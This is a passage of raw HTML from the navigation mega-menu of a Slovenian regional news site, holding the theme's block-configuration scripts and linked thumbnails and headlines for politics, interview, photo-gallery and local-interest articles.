        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697abf13349cb" data-td_block_id="td_uid_4_697abf13349cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697abf13349cb" data-td_block_id="td_uid_4_697abf13349cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697abf1337f72_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697abf1337f72" ><script>var block_td_uid_5_697abf1337f72 = new tdBlock();
block_td_uid_5_697abf1337f72.id = "td_uid_5_697abf1337f72";
block_td_uid_5_697abf1337f72.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697abf1337f72_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697abf1337f72_rand","tdc_css_class_style":"td_uid_5_697abf1337f72_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697abf1337f72.td_column_number = "3";
block_td_uid_5_697abf1337f72.block_type = "td_block_mega_menu";
block_td_uid_5_697abf1337f72.post_count = "5";
block_td_uid_5_697abf1337f72.found_posts = "332";
block_td_uid_5_697abf1337f72.header_color = "";
block_td_uid_5_697abf1337f72.ajax_pagination_infinite_stop = "";
block_td_uid_5_697abf1337f72.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697abf1337f72);
</script><div id=td_uid_5_697abf1337f72 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697abf1337f72" data-td_block_id="td_uid_5_697abf1337f72"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697abf1337f72" data-td_block_id="td_uid_5_697abf1337f72"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697abf133935b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697abf133935b" ><script>var block_td_uid_6_697abf133935b = new tdBlock();
block_td_uid_6_697abf133935b.id = "td_uid_6_697abf133935b";
block_td_uid_6_697abf133935b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697abf133935b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697abf133935b_rand","tdc_css_class_style":"td_uid_6_697abf133935b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697abf133935b.td_column_number = "3";
block_td_uid_6_697abf133935b.block_type = "td_block_mega_menu";
block_td_uid_6_697abf133935b.post_count = "5";
block_td_uid_6_697abf133935b.found_posts = "30";
block_td_uid_6_697abf133935b.header_color = "";
block_td_uid_6_697abf133935b.ajax_pagination_infinite_stop = "";
block_td_uid_6_697abf133935b.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697abf133935b);
</script><div id=td_uid_6_697abf133935b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697abf133935b" data-td_block_id="td_uid_6_697abf133935b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697abf133935b" data-td_block_id="td_uid_6_697abf133935b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697abf133a16a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697abf133a16a" ><script>var block_td_uid_7_697abf133a16a = new tdBlock();
block_td_uid_7_697abf133a16a.id = "td_uid_7_697abf133a16a";
block_td_uid_7_697abf133a16a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697abf133a16a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697abf133a16a_rand","tdc_css_class_style":"td_uid_7_697abf133a16a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697abf133a16a.td_column_number = "3";
block_td_uid_7_697abf133a16a.block_type = "td_block_mega_menu";
block_td_uid_7_697abf133a16a.post_count = "5";
block_td_uid_7_697abf133a16a.found_posts = "54";
block_td_uid_7_697abf133a16a.header_color = "";
block_td_uid_7_697abf133a16a.ajax_pagination_infinite_stop = "";
block_td_uid_7_697abf133a16a.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697abf133a16a);
</script><div id=td_uid_7_697abf133a16a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697abf133a16a" data-td_block_id="td_uid_7_697abf133a16a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697abf133a16a" data-td_block_id="td_uid_7_697abf133a16a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697abf133b001_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697abf133b001" ><script>var block_td_uid_8_697abf133b001 = new tdBlock();
block_td_uid_8_697abf133b001.id = "td_uid_8_697abf133b001";
block_td_uid_8_697abf133b001.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697abf133b001_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697abf133b001_rand","tdc_css_class_style":"td_uid_8_697abf133b001_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697abf133b001.td_column_number = "3";
block_td_uid_8_697abf133b001.block_type = "td_block_mega_menu";
block_td_uid_8_697abf133b001.post_count = "5";
block_td_uid_8_697abf133b001.found_posts = "206";
block_td_uid_8_697abf133b001.header_color = "";
block_td_uid_8_697abf133b001.ajax_pagination_infinite_stop = "";
block_td_uid_8_697abf133b001.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_8_697abf133b001);
</script><div id=td_uid_8_697abf133b001 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
